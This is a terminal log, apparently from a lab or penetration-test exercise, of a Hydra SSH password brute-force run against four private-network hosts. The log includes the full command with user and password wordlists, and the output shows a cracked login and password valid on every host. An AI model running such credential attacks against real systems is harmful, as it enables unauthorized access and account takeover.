 root@kali:~/Downloads# hydra -L alluser.txt -P /usr/share/wordlists/SecLists-master/Passwords/xato-net-10-million-passwords-1000.txt -M allserver.txt
ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-01-07 20:25:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydr
a.restore
[DATA] max 16 tasks per 4 servers, overall 64 tasks, 7000 login tries (l:7/p:1000), ~438 tries per task
[DATA] attacking ssh://(4 targets):22/
[STATUS] 418.00 tries/min, 418 tries in 00:01h, 27594 to do in 01:07h, 64 active
[22][ssh] host: 172.16.60.2 login: sidorov password: 1234qwer
[22][ssh] host: 172.16.60.5 login: sidorov password: 1234qwer
[22][ssh] host: 172.16.60.3 login: sidorov password: 1234qwer
[22][ssh] host: 172.16.60.4 login: sidorov password: 1234qwer